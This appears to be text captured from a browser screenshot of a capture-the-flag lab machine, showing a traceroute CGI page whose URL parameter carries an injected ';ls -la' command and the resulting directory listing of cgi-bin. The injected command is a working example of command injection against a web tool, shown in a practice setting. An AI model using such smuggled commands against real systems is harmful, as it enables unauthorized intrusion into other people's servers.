 Google
Super Cool Webpage
http://192.168.56.102/robots.t
New Tab
192.168.56.102/cgi-bin/tracertool.cgi?ip=%3Bls+-la
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
total 8
drwxr-xr-x. 2 root root  50 Aug 25  2017 .
drwxr-xr-x. 4 root root  33 Aug 22  2017 ..
-rwxr-xr-x. 1 root root 255 Aug 22  2017 root_shell.cgi
-rwxr-xr-x. 1 root root 787 Aug 25  2017 tracertool.cgi